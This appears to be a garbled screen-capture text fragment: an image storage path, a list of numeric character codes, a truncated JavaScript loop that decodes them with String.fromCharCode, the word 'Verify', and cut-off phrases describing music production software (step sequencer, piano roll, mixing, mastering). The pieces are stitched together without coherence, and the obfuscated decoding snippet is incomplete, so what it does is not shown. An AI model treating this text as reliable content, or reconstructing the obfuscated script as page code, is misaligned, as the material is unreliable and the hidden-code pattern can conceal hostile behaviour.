
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,
String.fromCharCode(32).trim();for(let i=0;i
Verify
ting. It offers features like a step sequencer, piano rol
ixing, mastering, and automation capabilities. Used by 
ve workflow.